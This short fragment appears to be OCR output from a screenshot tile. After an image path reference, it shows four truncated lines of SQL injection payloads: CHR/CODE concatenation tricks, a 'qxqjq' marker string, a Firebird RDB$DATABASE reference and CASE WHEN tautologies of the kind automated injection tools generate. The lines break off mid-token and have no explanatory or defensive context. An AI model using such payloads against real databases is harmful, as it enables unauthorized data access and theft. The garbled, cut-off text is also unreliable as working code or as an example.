
LSE 0 END FROM RDB$DATABASE)||'qxqjq') AND ("fQiv" L
CODE(113)||(SELECT CASE 6907 WHEN 6907 THEN CODE(49)
CHR(113))||(SELECT (CASE WHEN (8482=8482) THEN
(98)||CHR(118)||CHR(107)||CHR(